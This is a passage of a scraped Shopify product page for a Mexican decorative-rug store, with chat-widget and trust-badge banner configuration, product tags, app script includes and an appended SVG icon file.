"styles"=>{}}, "buttonInfo"=>{"styles"=>{"type"=>"round", "backgroundColor"=>"#2DB742", "textColor"=>"#fff", "label"=>"Need Help? Chat with us", "width"=>300, "height"=>64}, "display"=>{"showOnProductPage"=>"ON"}}, "timezone"=>"-06:00", "defaultAvatarUrl"=>"https://whatsapp-u.seedgrow.net/images/whatsapp_logo.svg", "urlSettings"=>{"onDesktop"=>"api", "onMobile"=>"api", "openInNewTab"=>"ON", "hideAccountWhenOffline"=>"OFF"}, "translations"=>{}, "plans"=>"free"}`.replaceAll("=>", ":").replaceAll("\n", "\\n"));
            seedgrowWhatsAppDataJson['defaultAvatarSVG'] = '<svg width="48px" height="48px" class="nta-whatsapp-default-avatar" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><path style="fill:#EDEDED;" d="M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0 S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z"/> <path style="fill:#55CD6C;" d="M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662 c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234 c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z"/> <path style="fill:#FEFEFE;" d="M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297 c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048 c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359 c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248 c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062 l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945"/></svg>';
            window.seedgrow_wa_data = seedgrowWhatsAppDataJson;
        }
    </script>
    
    <script src="https://cdn.shopify.com/extensions/0199e635-6342-7cb2-9a51-89166802e59d/whatsapp-chat-63/assets/whatsapp-widget.min.js" type="text/javascript" defer="defer"></script>
</div><div id="shopify-block-AZFd6aGFnS21FS1hVa__13768625480086291342" class="shopify-block shopify-app-block"><script>
  window['ShopifyForms'] = {
    ...window['ShopifyForms'],
    currentPageType: "product"
  };
</script>


</div><div id="shopify-block-AMlcvejVwckRBZjdic__2118589882331710876" class="shopify-block shopify-app-block">
<div data-banners style="display:none">
  <!-- BEGIN app snippet: icons -->
<div
  data-banner
  data-type="product-page"
  data-id="eb7ca77f-4dca-45a2-83d6-2ff6df649e7a"
  style="
        width: 100%;
        padding: 16px min(16px, 16px) 16px;
        border: 1px solid #c5c8d1;
        border-radius: 8px;
        display: none;
        justify-content: space-between;
        align-items: center;
        gap: 10px;
        margin-top: 20px;
        margin-bottom: 20px;
        background: #FFFFFF;
        position: relative;
        
    
  "
>
    
    

    
    
      
        
        
    
    

    
    
    
    

    

    

    

    
        <style>
            .icon-block-container-eb7ca77f-4dca-45a2-83d6-2ff6df649e7a {
                grid-template-columns: repeat(auto-fit, minmax(130px, 1fr));
            }
            @media (min-width: 768px) {
                .icon-block-container-eb7ca77f-4dca-45a2-83d6-2ff6df649e7a {
                    grid-template-columns: repeat(auto-fit, minmax(130px, 1fr));
                }
            }
        </style>
    

    <div 
      class="icon-block-container icon-block-container-eb7ca77f-4dca-45a2-83d6-2ff6df649e7a"
      style="
        display: grid;
        width: 100%;
        
        justify-content: center;
        column-gap: 8px;
        
        row-gap: 16px;
        
    ">
    

        <div 
            class="icon-block"
            style="
                
                display: grid;
                align-content: start;
                row-gap: 4px;
                
                
                
            "
            
            
        >
            
                <div
                class="icon-container"
                style="
                    display: flex;
                    align-items: center;
                    justify-content: center;
                    padding: 4px;
                    border-radius: 4px;
                    background-color: #ffffff;
                    width: fit-content;
                    margin: auto;
                    
                        background-image: url('https://rivmorkxomnwzdlytbgv.supabase.co/storage/v1/object/public/public/ecom-icons/delivery2.svg');
                        background-repeat: no-repeat;
                        background-position: center;   
                        background-size: 32px;
                    
                    
                "
                >
                <div
                    class="icon"
                    style="
                    height: 32px;
                    width: 32px;
                    display: flex;
                    
                    "
                ></div>
                </div>
            
            
                <div
                    class="text-container"
                    style="
                    display: flex;
                    flex-direction: column;
                    justify-content: center;
                    align-items: center;
                    text-align: center;
                    flex: 1;
                    gap: 2px;
                    "
                >
                    
                        <span
                        class="title"
                        style="
                            display: block;
                            font-weight: 600;
                            font-size: 16px;
                            color: #202223;
                            margin: 0;
                            line-height: 1;
                            word-wrap: break-word;
                            max-width: 100%;
                        "
                        >Envio Gratis
</span>
                    
                    
                        <span
                            class="subheading"
                            style="
                            display: block;
                            font-size: 14px;
                            color: #96a4b6;
                            font-weight: 400;
                            margin: 0;
                            line-height: 1;
                            word-wrap: break-word;
                            max-width: 100%;
                            "
                        >¡Sin costos extras!
</span>
                    
                </div>
            

            

            
        </div>
    

        <div 
            class="icon-block"
            style="
                
                display: grid;
                align-content: start;
                row-gap: 4px;
                
                
                
            "
            
            
        >
            
                <div
                class="icon-container"
                style="
                    display: flex;
                    align-items: center;
                    justify-content: center;
                    padding: 4px;
                    border-radius: 4px;
                    background-color: #ffffff;
                    width: fit-content;
                    margin: auto;
                    
                        background-image: url('https://rivmorkxomnwzdlytbgv.supabase.co/storage/v1/object/public/public/ecom-icons/box2.svg');
                        background-repeat: no-repeat;
                        background-position: center;   
                        background-size: 32px;
                    
                    
                "
                >
                <div
                    class="icon"
                    style="
                    height: 32px;
                    width: 32px;
                    display: flex;
                    
                    "
                ></div>
                </div>
            
            
                <div
                    class="text-container"
                    style="
                    display: flex;
                    flex-direction: column;
                    justify-content: center;
                    align-items: center;
                    text-align: center;
                    flex: 1;
                    gap: 2px;
                    "
                >
                    
                        <span
                        class="title"
                        style="
                            display: block;
                            font-weight: 600;
                            font-size: 16px;
                            color: #202223;
                            margin: 0;
                            line-height: 1;
                            word-wrap: break-word;
                            max-width: 100%;
                        "
                        >Envio Protegido
</span>
                    
                    
                        <span
                            class="subheading"
                            style="
                            display: block;
                            font-size: 14px;
                            color: #96a4b6;
                            font-weight: 400;
                            margin: 0;
                            line-height: 1;
                            word-wrap: break-word;
                            max-width: 100%;
                            "
                        >Tu paquete viaja seguro
</span>
                    
                </div>
            

            

            
        </div>
    

        <div 
            class="icon-block"
            style="
                
                display: grid;
                align-content: start;
                row-gap: 4px;
                
                
                
            "
            
            
        >
            
                <div
                class="icon-container"
                style="
                    display: flex;
                    align-items: center;
                    justify-content: center;
                    padding: 4px;
                    border-radius: 4px;
                    background-color: #ffffff;
                    width: fit-content;
                    margin: auto;
                    
                        background-image: url('https://rivmorkxomnwzdlytbgv.supabase.co/storage/v1/object/public/public/ecom-icons/shield.svg');
                        background-repeat: no-repeat;
                        background-position: center;   
                        background-size: 32px;
                    
                    
                "
                >
                <div
                    class="icon"
                    style="
                    height: 32px;
                    width: 32px;
                    display: flex;
                    
                    "
                ></div>
                </div>
            
            
                <div
                    class="text-container"
                    style="
                    display: flex;
                    flex-direction: column;
                    justify-content: center;
                    align-items: center;
                    text-align: center;
                    flex: 1;
                    gap: 2px;
                    "
                >
                    
                        <span
                        class="title"
                        style="
                            display: block;
                            font-weight: 600;
                            font-size: 16px;
                            color: #202223;
                            margin: 0;
                            line-height: 1;
                            word-wrap: break-word;
                            max-width: 100%;
                        "
                        >Pago Seguro
</span>
                    
                    
                        <span
                            class="subheading"
                            style="
                            display: block;
                            font-size: 14px;
                            color: #96a4b6;
                            font-weight: 400;
                            margin: 0;
                            line-height: 1;
                            word-wrap: break-word;
                            max-width: 100%;
                            "
                        >Compra segura y fácil
</span>
                    
                </div>
            

            

            
        </div>
    
  </div>
</div>
<!-- END app snippet -->
</div>

<style>
  #cta:hover {
    opacity: 0.8;
  }

  @media(max-width: 400px) {
    #cta-button {
      padding: 10px 12px;
    }
  }
</style>

<script>
  window.essentialBannersConfigs = [{"id":"eb7ca77f-4dca-45a2-83d6-2ff6df649e7a","created_at":"2024-08-17T04:14:36.083587+00:00","content":{"name":"TAPETES","title":"Free Shipping","subheading":"Delivered to Your doorstep, on us!","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/ecom-icons\/delivery2.svg","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":["external"],"linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"externalUrl":"https:\/\/www.dorzav.mx","badgeType":["icon-block"],"icons":[{"externalUrl":"","title":"Envio Gratis","subheading":"¡Sin costos extras!","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/ecom-icons\/delivery2.svg","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":"external","linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"id":831},{"externalUrl":"","title":"Envio Protegido","subheading":"Tu paquete viaja seguro","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/ecom-icons\/box2.svg","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":"external","linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"id":569},{"externalUrl":"","title":"Pago Seguro","subheading":"Compra segura y fácil","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/ecom-icons\/shield.svg","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":"external","linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"id":292}],"paymentIcons":[{"externalUrl":"","title":"","subheading":"","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/payment-icons\/Mastercard2.svg","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":"external","linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"id":947},{"externalUrl":"","title":"","subheading":"","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/payment-icons\/Visa2.svg","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":"external","linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"id":496},{"externalUrl":"","title":"","subheading":"","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/payment-icons\/americanexpress-color-large.svg","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":"external","linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"id":471},{"externalUrl":"","title":"","subheading":"","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/payment-icons\/ApplePay.svg?t=2023-11-13T06%3A22%3A42.571Z","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":"external","linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"id":336}],"translations":[]},"design":{"selectedTemplate":"minimal","backgroundStyle":["monochrome"],"monochromeColorHex":"#FFFFFF","gradients":{"startHex":"#DDDDDD","endHex":"#FFFFFF","angle":90},"cornerRadius":8,"borderSize":1,"borderColor":{"hex":"#c5c8d1"},"spacing":{"insideTop":16,"insideBottom":16,"outsideTop":20,"outsideBottom":20},"icon":{"size":32,"originalColor":true,"color":{"hex":"#333333"},"background":{"hex":"#ffffff"},"cornerRadius":4},"typography":{"font":"inherit","title":{"size":16,"color":{"hex":"#202223"}},"subheading":{"size":14,"color":{"hex":"#96a4b6"}}},"cta":{"text":{"size":14,"color":{"hex":"#fafafa"}},"background":{"hex":"#202223"},"cornerRadius":4},"iconsPerRow":{"desktop":"","mobile":""}},"placement":{"type":"product-page","placementType":["products-in-collections"],"specificPlacements":[],"productsInCollections":[{"id":"gid:\/\/shopify\/Collection\/266699604120","title":"Tapetes Decorativos","collectionHandle":"tapetes-decorativos","formattedId":266699604120}],"productTags":[],"cartPlacement":"top","locationType":"","showInCountries":[]},"shop":"dorzav-lighting.myshopify.com","status":"Published","priority":79248,"title":"Free Shipping"}]
  window.essentialProductTags = ["Adara","Duradero y Resistente","Libre de Pelusas","Para Alto Tráfico","Poliéster","Resistente a Manchas","Seguro para Mascotas y Niños","Tapetes de Turquía","Tapetes Decorativos","Tapetes Fabricados a Máquina"]
  window.essentialCurrentProductId = 7455328764056;
  window.essentialStoreDomain = "www.dorzav.mx";
  
  if (!window.essentialBannersConfigs) {
    window.essentialBannersConfigs = [];
  }
</script>

<script src="https://cdn.shopify.com/extensions/019be5a6-06d5-7025-8644-0ec1b26067a7/shopify-app-template-70/assets/banners-essential-apps.js" defer></script>


</div></body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.dorzav.mx/cdn/shop/files/a-minimalist-and-modern-icon-representing-stain-re_1.svg?v=1743736285
body_size: 870
content:
<svg height="512" width="512" viewBox="0 0 2048 2048" style="display: block;" xmlns="http://www.w3.org/2000/svg" version="1.1">
<path d="M 1310.83 804.307 C 1330.12 804.123 1392.28 845.915 1411.54 857.109 L 1519.39 918.548 C 1552.1 937.31 1585.55 954.782 1618.18 973.672 C 1637.78 985.019 1681.02 1002.04 1663.94 1031.94 C 1654.56 1048.36 1570.59 1084.05 1550.48 1094.14 L 1245.59 1245.99 C 1184.63 1275.44 1202.05 1280.98 1141.27 1246.3 C 1119.63 1233.95 1097.85 1221.81 1075.96 1209.91 L 958.543 1145.81 C 936.389 1133.72 913.549 1122.41 892.072 1109.16 C 854.606 1131.55 788.74 1142.9 745.298 1143.1 C 656.276 1144.17 569.866 1112.69 502.474 1054.35 C 479.415 1034.39 419.232 968.932 417.843 938.607 C 416.779 915.365 444.424 897.657 462.883 915.474 C 471.223 923.524 476.723 936.556 482.608 946.486 C 592.15 1131.33 875.377 1132.5 995.772 952.46 C 1009.29 932.246 1029.77 892.244 1057.5 926.598 C 1084.87 911.76 1113.38 898.733 1141.4 885.181 L 1246.82 834.161 C 1267.43 824.436 1288.91 810.298 1310.83 804.307 z" fill="rgb(81,11,14)" transform="translate(0,0)"></path>
<path d="M 1310.83 864.913 C 1332.77 876.195 1353.95 890.131 1375.58 902.16 L 1580.1 1017.5 C 1568.93 1023.88 1556.97 1029.14 1545.46 1034.9 L 1212.03 1200.92 C 1205.09 1204.45 1197.95 1207.62 1190.89 1210.9 L 950.619 1076.66 C 963.789 1064.77 979.128 1055.53 992.12 1043.26 C 1005.52 1030.61 1017.48 1011.22 1031.86 1001.08 C 1054.94 984.81 1091.59 971.106 1117.36 958.512 L 1233.6 902.328 C 1259.32 889.835 1284.83 876.824 1310.83 864.913 z" fill="rgb(221,163,48)" transform="translate(0,0)"></path>
<path d="M 737.308 336.297 C 763.856 335.277 790.996 391.9 804.986 412.973 C 862.253 499.237 975.897 674.118 982.35 776.474 C 990.567 906.805 879.614 1013.72 752.001 1021 C 601.023 1022.65 478.813 898.066 507.074 746.02 C 526.526 641.371 632.367 481.257 690.064 393.573 C 700.265 378.069 717.86 340.412 737.308 336.297 z M 748.75 965.445 C 846.595 961.119 933.349 879.374 927.698 779.596 C 923.151 699.32 817.791 532.575 773.199 465.018 C 764.221 451.417 752.841 427.412 740.624 417.541 C 682.714 490.277 586.202 661.802 565.176 741.488 C 534.691 857.019 631.042 972.08 748.75 965.445 z" fill="rgb(81,11,14)" transform="translate(0,0)"></path>
<path d="M 817.089 710.271 C 876.982 705.016 884.571 870.231 789.687 899.299 C 778.774 900.31 766.606 894.777 762.204 884.323 C 752.692 861.727 779.595 849.846 792.484 837.212 C 846.762 784.012 764 729.29 817.089 710.271 z" fill="rgb(221,163,48)" transform="translate(0,0)"></path>
<path d="M 494.663 1118.17 C 519.256 1117.47 535.387 1144.94 517.542 1164.54 C 508.268 1174.72 482.975 1192.46 470.749 1202.76 L 319.417 1329.8 C 291.359 1353.83 250.812 1374.53 252.95 1417.09 C 256.823 1494.16 349.373 1479.04 401.147 1479.04 L 1705.39 1478.97 C 1722.4 1478.97 1740.27 1481.21 1757.13 1479.78 C 1786.7 1477.29 1805.02 1442.92 1783.51 1419.21 C 1767.1 1401.12 1743.43 1406.02 1721.76 1406.39 C 1633.71 1407.87 1545.4 1406.48 1457.32 1406.48 L 429.25 1406.43 C 400.204 1406.42 347.301 1417.9 345.411 1378.17 C 343.546 1338.96 441.331 1351.22 474.75 1351.1 L 1716.68 1351.07 C 1743.93 1351.01 1773.83 1347.01 1798.84 1360.33 C 1870.9 1398.71 1863.56 1508.62 1782.09 1532.06 C 1762 1537.84 1729.34 1535.03 1707.48 1535.03 L 418.24 1535 C 384.192 1535 349.397 1536.51 315.427 1534.76 C 208.477 1529.23 156.923 1400.44 233.826 1328.02 C 248.191 1314.5 264.729 1302.56 280.06 1290.09 L 448.322 1150.65 C 462.112 1139.44 477.016 1122.82 494.663 1118.17 z" fill="rgb(81,11,14)" transform="translate(0,0)"></path>
<path d="M 542.069 1219.14 C 562.479 1219.15 664.463 1216.36 676.147 1221.42 C 700.985 1232.17 696.238 1265.11 671.157 1273.48 C 638.942 1275.11 575.294 1276.26 543.361 1273.16 C 511.502 1270.07 508.507 1227.65 542.069 1219.14 z" fill="rgb(81,11,14)" transform="translate(0,0)"></path>
<path d="M 1424.24 1219.14 C 1431.15 1217.43 1519.65 1217.16 1539.11 1218.02 C 1572.13 1219.48 1572.71 1267.67 1537.67 1273.48 C 1513.78 1273.95 1425.51 1278.37 1409.66 1266.79 C 1387.55 1250.64 1399.14 1221.27 1424.24 1219.14 z" fill="rgb(81,11,14)" transform="translate(0,0)"></path>
<path d="M 848.104 1219.14 C 871.067 1219.53 966.586 1215.6 980.804 1223.54 C 1003.5 1236.21 992.311 1268.37 969.944 1273.48 L 891.519 1273.46 C 875.646 1273.47 851.6 1277.42 837.079 1269.35 C 813.538 1256.26 824.535 1223.87 848.104 1219.14 z" fill="rgb(81,11,14)" transform="translate(0,0)"></path>
</svg>